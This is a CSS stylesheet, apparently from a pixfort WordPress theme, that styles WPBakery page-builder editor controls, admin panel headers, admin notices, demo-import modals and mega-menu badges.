  .vc_editor .vc_pix_vertical_tabs > .vc_controls-container .vc_controls-out-tl, .vc_editor .vc_pix_tabs > .vc_controls-container .vc_controls-out-tl {
    display: inline-table; }
  .vc_editor .vc_pix_content_stack > .vc_controls-container .vc_controls-out-tl {
    display: inline-table; }
  .vc_editor .vc_pix_highlight_box > .vc_controls-container .vc_controls-out-tl {
    display: inline-table; }
  .vc_editor .vc_pix_accordion_tab > .vc_controls-container .vc_controls-out-tl, .vc_editor .vc_pix_accordion > .vc_controls-container .vc_controls-out-tl {
    display: inline-table; }
  .vc_editor .vc_pix_accordion_tab .vc_controls > .vc_controls-out-tl {
    top: 30px !important; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_content_tab {
    top: 60px;
    right: 0px !important; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_highlight_box {
    top: 30px; }
  .vc_editor .vc_controls-container.vc_controls .vc_element.element-pix_blog_slider {
    top: -30px; }
  .vc_editor .vc_element.vc_pix_content_tab > .vc_controls-element.vc_controls .vc_controls-cc {
    top: 0 !important;
    right: 0px !important;
    left: auto !important; }
  .vc_editor .vc_element.vc_pix-button {
    display: inline-block; }
  .vc_editor .pix-content-box .scene {
    pointer-events: none; }
  .vc_editor .card-group .vc_content_box {
    flex: 1; }
  .vc_editor .pix-topbar, .vc_editor .pix-header {
    pointer-events: none;
    z-index: 1000 !important; }
    .vc_editor .pix-topbar *, .vc_editor .pix-header * {
      pointer-events: none;
      z-index: 1000; }
  .vc_editor .pix-scene {
    top: 56px !important; }
  .vc_editor .tab-pane:not(.active) {
    display: none; }
  .vc_editor .vc_controls-container.vc_controls {
    z-index: 999999999999  !important; }
  .vc_editor .vc_controls-out-tl {
    z-index: 999999999999 !important; }
  .vc_editor .vc_section .pix-divider {
    z-index: 2; }
  .vc_editor .pix-header-stack {
    pointer-events: none; }
  .vc_editor .pix-header-transparent {
    pointer-events: none;
    z-index: 3; }
    .vc_editor .pix-header-transparent:not(.pix-transparent-sticky) {
      opacity: 0.7; }
  .vc_editor .vc_element.vc_pix_map .vc_controls-element.vc_controls {
    position: relative !important; }
  .vc_editor .vc_element.vc_vc_column:hover .pix-content-box {
    box-shadow: 0 0 1px 1px cyan inset; }

.vc_element.vc_pix_search .vc_controls-cc {
  z-index: 9999999999 !important; }

.vc_element.vc_pix_auto_video {
  display: inline-block !important; }

.vc_ui-add-element-header-container,
.vc_ui-template-panel-header-container {
  padding-bottom: 14px !important; }
  .vc_ui-add-element-header-container .vc_ui-panel-header,
  .vc_ui-template-panel-header-container .vc_ui-panel-header {
    position: relative; }
  .vc_ui-add-element-header-container .vc_ui-panel-header-heading,
  .vc_ui-template-panel-header-container .vc_ui-panel-header-heading {
    display: none; }
  .vc_ui-add-element-header-container .vc_ui-panel-header-controls,
  .vc_ui-template-panel-header-container .vc_ui-panel-header-controls {
    position: absolute;
    right: 0px;
    top: 7px; }
  .vc_ui-add-element-header-container .vc_ui-panel-header-actions,
  .vc_ui-template-panel-header-container .vc_ui-panel-header-actions {
    position: absolute;
    right: 70px;
    top: 7px; }
  .vc_ui-add-element-header-container .vc_panel-tabs-control button,
  .vc_ui-template-panel-header-container .vc_panel-tabs-control button {
    border-radius: 5px !important;
    margin-right: 10px !important; }
  .vc_ui-add-element-header-container .vc_panel-tabs-control button,
  .vc_ui-template-panel-header-container .vc_panel-tabs-control button {
    color: rgba(255, 255, 255, 0.6) !important; }
  .vc_ui-add-element-header-container .vc_panel-tabs-control.vc_active button,
  .vc_ui-template-panel-header-container .vc_panel-tabs-control.vc_active button {
    background-color: rgba(255, 255, 255, 0.1) !important;
    color: #fff !important; }
  .vc_ui-add-element-header-container .vc_ui-tabs-line-trigger,
  .vc_ui-template-panel-header-container .vc_ui-tabs-line-trigger {
    color: rgba(255, 255, 255, 0.6) !important;
    border-radius: 5px !important;
    margin-right: 10px !important; }
  .vc_ui-add-element-header-container .vc_edit-form-tab-control.vc_active .vc_ui-tabs-line-trigger,
  .vc_ui-template-panel-header-container .vc_edit-form-tab-control.vc_active .vc_ui-tabs-line-trigger {
    background-color: rgba(255, 255, 255, 0.1) !important;
    color: #fff !important; }

.wpb-elements-list {
  height: 100% !important; }

.pixfort-admin-notice {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
  border-left-color: #5c96f6 !important; }
  .pixfort-admin-notice .notice-text {
    padding-bottom: 10px; }
  .pixfort-admin-notice .button {
    background: #5c96f6 !important; }
  .pixfort-admin-notice.pix-important {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    background: #ff6c5f;
    border-left-color: #ffd900 !important; }
    .pixfort-admin-notice.pix-important .notice-text {
      font-size: 18px;
      color: #fff; }
    .pixfort-admin-notice.pix-important .button {
      background: #ffd900 !important;
      border: 0px !important;
      box-shadow: none;
      color: #6f6212; }

.ocdi__modal-image-container {
  height: auto !important;
  margin-bottom: 15px !important;
  border-radius: 5px;
  overflow: hidden;
  display: flex; }
  .ocdi__modal-image-container img {
    object-fit: contain; }

.ocdi__modal-notice.ocdi__demo-import-notice {
  margin-bottom: 15px !important;
  background: #5c96f6 !important;
  color: #fff !important;
  border-left-color: #ffd900 !important; }

.ocdi__modal-item-title {
  font-size: 20px !important; }

.js-ocdi-modal-content {
  background: #f8f9fa; }

.ui-dialog.ui-widget.ui-widget-content {
  border-radius: 5px; }

.pixfort-import-filter > div {
  font-size: 16px;
  margin-bottom: 5px; }
.pixfort-import-filter fieldset {
  padding: 5px 0;
  font-size: 16px;
  font-weight: 400;
  color: #343a40; }

.pix-menu-mega-badge {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  padding: 2px 4px;
  text-decoration: none;
  color: rgba(0, 0, 0, 0.3);
  font-weight: bold;
  position: absolute;
  right: 8px;
  top: 8px;
  transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1); }
  .pix-menu-mega-badge:hover, .pix-menu-mega-badge.active, .pix-menu-mega-badge:active, .pix-menu-mega-badge:focus {
    outline: none !important;
    box-shadow: none !important;
    border: 0px !important;
    background: rgba(0, 0, 0, 0.15);
    color: rgba(0, 0, 0, 0.5); }

.menu-item-depth-3 .pix-menu-mega-badge, .menu-item-depth-4 .pix-menu-mega-badge {
  display: none; }
